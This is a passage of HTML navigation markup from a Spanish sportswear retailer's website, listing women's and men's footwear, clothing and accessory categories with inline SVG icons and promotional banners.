<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/novedades/">Novedades Mujer</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-mujer/">Look de Mujer</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-plataforma/"
class="b-menu__sub-link"
title="Zapatillas Plataforma"
>
Zapatillas Plataforma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/camisetas-y-top/"
class="b-menu__sub-link"
title="Camisetas y Top"
>
Camisetas y Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/vestidos-y-faldas/"
class="b-menu__sub-link"
title="Vestidos y Faldas"
>
Vestidos y Faldas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/calcetines/"
class="b-menu__sub-link"
title="Calcetines"
>
Calcetines
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/mujer/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES MUJER</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Hombre'

>
<span class="b-menu__link-text">Hombre</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/novedades/">Novedades Hombre</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-hombre/">Look de Hombre</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/camisetas-y-camisetas-de-tirantes/"
class="b-menu__sub-link"
title="Camisetas y Camisetas de Tirantes"
>
Camisetas y Camisetas de Tirantes
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/calcetines-y-ropa-interior/"
class="b-menu__sub-link"
title="Calcetines y Ropa Interior"
>
Calcetines y Ropa Interior
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/hombre/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES HOMBRE</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Ni&ntilde;o'

>
<span class="b-menu__link-text">Ni&ntilde;o</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









